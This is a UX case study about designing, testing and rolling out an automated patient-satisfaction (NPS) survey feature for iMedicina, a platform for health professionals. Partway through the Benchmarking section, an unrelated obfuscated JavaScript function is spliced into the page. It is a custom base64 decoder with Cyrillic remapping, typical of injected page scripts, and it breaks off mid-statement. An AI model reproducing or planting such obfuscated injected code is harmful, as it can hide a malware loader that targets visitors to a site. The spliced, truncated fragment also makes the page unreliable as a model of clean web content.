
Briefing
Product Vision
iMedicina is an end-to-end solution focused on health professionals that want to improve the patients’ experience and attract new ones. The product only works if it is running with a methodology focused on results where:
- You firstly measure the medical attendance satisfaction and start working on process’ improvements.
- You work for patients’ loyalty, generating recurrence and recommendations.
- You are finally ready to start attracting new patients.
Issues
- Customer needs:
- Business’ health measurement
- Patients’ satisfaction measurement
- Business’ needs:
- User Adoption methodology: product usage is not enough. It only works if the professional is aligned with the methodology.
- Habit-forming: all features must be focused on habit-forming. iMedicina wants to be remembered day-by-day because it solves real problems.
Research
The research process, which is based on product vision, demands and persona previously defined (health professionals and patients), began considering some initial hypotheses:
- Are health professionals up to measure the patients’ satisfaction? Why?
- How could it increase product-value perception?
- How could it improve user adoption methodology?
- How much investment are the users able to make?
- Are the patients up to answer the survey? Why?
Data Analysis
Considering the internal expertise, some info could be extracted from CRM database:
- only 10% of health professionals have sent some surveys after patients’ medical attendance, which revealed this methodology probably was not obvious nor important to them.
- 73% of qualified leads wanted to attract new patients, which revealed a risk of satisfaction measurement, being an undesirable feat.
- 65% of qualified leads were beginners in their own businesses, which revealed that a large amount of users was seeking for new patients and they were not ready to measure satisfaction.
- 13% of qualified leads wanted to measure patients’ satisfaction because they were worried about no-shows.
Interviews
After Data Analysis, the Customer Success team interviewed some professionals. The most common answers were:
- I already use Google Forms and I’m done.
- I send surveys but the patients never reply. It’s useless!
- I don't have tough issues with my attendance. I'm late sometimes, but it’s normal.
The answers revealed that there were some challenges regarding Free Tools, Response Rate and Professionals’ Ego.
Benchmarking



Some Survey Tools brought some ideas about interfaces and simple ways to show important info about Response’s Classification and Comments, mainly Hotjar and Survey Monkeys.
 function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa


Ideation
Important info collected in previous steps:
- There were lots of Survey tools on the internet, but there was a great opportunity for developing a segmented and automated survey to patients.
- At a first thought, that survey had no value to users. Then, if it was not easy and automated, they were probably not up to spend time on it.
- Patients maybe will not respond Surveys via email or the professional is not noticing the submissions. In this case, the professionals should be notified when a survey is submitted.

User Story Mapping

Wireframing

HTML Prototyping
Important info collected in previous steps:
- There were lots of NPS tools on the internet, but there was a great opportunity for developing a segmented and automated survey to patients.
- At first thought, that feature represented no value to users. Then, if it's not easy and automated, they are probably not up to invest time on it.
- Patients maybe will not respond Surveys via email or the professional is not noticing the submissions. in this case, the professionals have to be notified when some survey is submitted.
Validation
This stage requires some goals to be measured. Three of the most important ones started being measured with User Tests and they continued being measured after Beta Version’s launch:
- Validate the methodology’s concept.
- Validate the patients' behavior.
- Validate health professionals' behavior.
User tests
- Some users tried to find a sharing link, probably because of past experience with traditional surveys (Google Forms, Type Form). The information about auto-sending is very important to be clarified!
- Almost everyone questioned about the email’s content: “How’s the email's visual? Can I edit the content?”. The answer is: “The email’s edition is not possible in this beta version. If you want to check it, you should test an attendance with a fake patient.”
- Nothing complex about usage was questioned. Interfaces sounded simple and easy to use.
Development
⏳ In this stage, I acted as helping the team to solve some uncovered touchpoints and started working forward to the next step (delivery's communication).
Delivery
Beta version
The delivery was done in 3 rounds for providing time to measure the success and failures.
- 1º group: 5% of promoters health professionals.
- 2º group: 10% of promoters health professionals.
- 3º group: all users.
Some expectations could be more understood after launch to 1º and 2º group:
- The first experience was a bit frustrating because there were no responses to illustrate the interface. Some placeholders could solve it easily!
- Some users tried to find a sharing link over again.
- Some users felt a little curious to see the capture page and page that is automatically sent.
New feature adoption
A Feature Adoption communication was prepared to prevent the mentioned failures.
- Login cover: an early announcement was published on the login cover page to generate users’ curiosity.
- New feature announcement: when users logged in, they were notified about the New Feature with an invitation to try it out.
- Tutorial: when users first accessed the NPS page, they started watching a tutorial flow that could be also be watched later.
Results
After publishing the solution, there were important goals to be measured:
- Output: in the short term, users will understand how the feature works and will keep it in an active mode.
- Outcome: in the mid-term, patients' responses will increase and health professionals will start trusting on the tool.
- Impact: in the long term, health professionals will transform their businesses based on patients’ satisfaction.
Metrics suggestion (based on Validations' goals):
- Activation rate: how many users activated the feature.
- Responses amount: how many responses were captured.
- Comments amount: how many comments the patients left.
- User engagement: frequency of clicking on NPS menu, comments, period filter and time-on-page.
- Improvements request: how many users are suggesting improvements.